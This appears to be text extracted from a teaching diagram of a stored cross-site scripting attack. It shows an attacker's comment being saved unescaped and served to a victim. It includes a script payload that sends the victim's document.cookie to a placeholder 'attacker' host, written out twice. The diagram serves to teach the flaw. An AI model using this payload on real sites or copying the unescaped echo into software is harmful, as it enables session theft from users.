 1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>